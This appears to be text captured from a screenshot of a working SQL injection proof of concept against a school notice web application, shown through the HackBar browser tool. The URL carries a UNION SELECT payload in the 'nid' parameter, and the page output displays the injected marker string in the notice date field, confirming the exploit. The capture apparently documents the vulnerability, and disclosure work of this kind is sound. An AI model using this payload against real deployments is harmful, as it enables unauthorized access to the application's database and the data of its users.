 Holiday Homework 2022-2023
Notice Posting Date: 2022-09-04 16:43:19
Holiday Homework of Summer vacation 2022 – 2023 has been uploaded and you can download it by clicking on the link.
Notice Posting Date: abcd1234qrst
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor Max HacKBar
QL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
http://localhost/upresult/upresult/notice-details.php
?nid=2' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x61626364,0x31323334,0x71727374)-- -
Split URL
Execution